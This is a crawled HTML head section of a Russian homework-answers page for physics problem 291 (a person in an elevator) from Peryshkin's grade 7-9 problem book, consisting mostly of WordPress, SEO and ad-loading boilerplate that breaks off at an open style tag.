

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-291.html
body_size: 59651
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 291- ГДЗ Физика 7-9 класс Сборник задач Перышкин - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-291.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 291- ГДЗ Физика 7-9 класс Сборник задач Перышкин - 9class.ru" />
	<meta property="og:description" content="Выберите номер [base64] Развернуть Рассмотрим ответы на Номер 291 из сборника задач по физике для 7-9 класса Перышкина Поднимаясь в скоростном лифте, человек ощущает, Как его прижимает к полу лифта, а в момент спуска — как бы приподнимает. Одинаковы ли в моменты спуска и подъема: а) масса человека; б) сила тяжести, действующая на человека; в) [&hellip;]" />
	<meta property="og:url" content="https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-291.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2023-12-13T12:53:37+00:00" />
	<meta name="author" content="Kristina" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Kristina" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/7-9-fizika-sbornik-peryshkin-nomer-291.html#article","isPartOf":{"@id":"https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/7-9-fizika-sbornik-peryshkin-nomer-291.html"},"author":{"name":"Kristina","@id":"https://9class.ru/#/schema/person/2f83041ff0942371bcd7d9f4cc21ee36"},"headline":"Номер 291- ГДЗ Физика 7-9 класс Сборник задач Перышкин","datePublished":"2023-12-13T12:53:37+00:00","dateModified":"2023-12-13T12:53:37+00:00","mainEntityOfPage":{"@id":"https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/7-9-fizika-sbornik-peryshkin-nomer-291.html"},"wordCount":63,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"articleSection":["ГДЗ по Физике для 7-9 класса Сборник Задач Перышкин"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/7-9-fizika-sbornik-peryshkin-nomer-291.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/7-9-fizika-sbornik-peryshkin-nomer-291.html","url":"https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/7-9-fizika-sbornik-peryshkin-nomer-291.html","name":"Номер 291- ГДЗ Физика 7-9 класс Сборник задач Перышкин - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"datePublished":"2023-12-13T12:53:37+00:00","dateModified":"2023-12-13T12:53:37+00:00","breadcrumb":{"@id":"https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/7-9-fizika-sbornik-peryshkin-nomer-291.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/7-9-fizika-sbornik-peryshkin-nomer-291.html"]}]},{"@type":"BreadcrumbList","@id":"https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/7-9-fizika-sbornik-peryshkin-nomer-291.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"Контрольные работы по химии 9 класс","item":"https://9class.ru/kontrolnye-raboty-po-himii-9-klassa/"},{"@type":"ListItem","position":3,"name":"Номер 291- ГДЗ Физика 7-9 класс Сборник задач Перышкин"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/2f83041ff0942371bcd7d9f4cc21ee36","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fd40d33da03ebabea8d6b3a68353a4344c0e295a2b0739db43913d2c90ddcc93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fd40d33da03ebabea8d6b3a68353a4344c0e295a2b0739db43913d2c90ddcc93?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://9class.ru/author/kristina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 291- ГДЗ Физика 7-9 класс Сборник задач Перышкин&raquo;" href="https://9class.ru/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-291.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Ffizika%2Ffizika-7-9-klass-sbornik-zadach-peryshkin%2F7-9-fizika-sbornik-peryshkin-nomer-291.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Ffizika%2Ffizika-7-9-klass-sbornik-zadach-peryshkin%2F7-9-fizika-sbornik-peryshkin-nomer-291.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/5908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=5908' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
